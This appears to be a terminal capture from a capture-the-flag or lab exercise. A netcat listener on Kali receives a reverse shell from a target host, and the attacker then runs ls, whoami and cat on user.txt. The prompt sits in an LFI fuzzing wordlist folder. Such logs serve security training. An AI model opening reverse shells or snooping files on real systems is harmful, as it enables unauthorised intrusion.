 ┌──(cybermaksx㉿kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.8.54.216] from (UNKNOWN) [10.201.78.104] 57010
$ ls
ls
api.py  api-up.sh  books.db  try-harder  user.txt
$ whoami
whoami
sid
$ cat user.txt
cat user.txt
$